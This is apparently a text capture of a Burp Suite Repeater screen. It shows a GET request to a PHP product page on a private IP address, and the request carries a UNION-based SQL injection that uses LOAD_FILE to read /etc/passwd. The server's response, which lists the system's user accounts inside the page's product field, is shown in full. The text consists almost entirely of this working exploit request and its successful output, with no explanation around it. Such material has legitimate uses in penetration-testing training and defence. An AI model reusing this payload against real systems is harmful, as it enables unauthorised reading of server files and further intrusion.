 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /product.php?id=1+AND+1%3d0+UNION+SELECT+1,LOAD_FILE('/etc/passwd'),2 HTTP/1.1
2 Host: 192.168.178.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Mon, 09 May 2022 13:20:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 1034
8
9 <section>
10 <b>Product:</b> root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:999:999::/home/mysql:/bin/sh
30 <br />
31 <b>Price: </b> 2<br />
32 </section>
33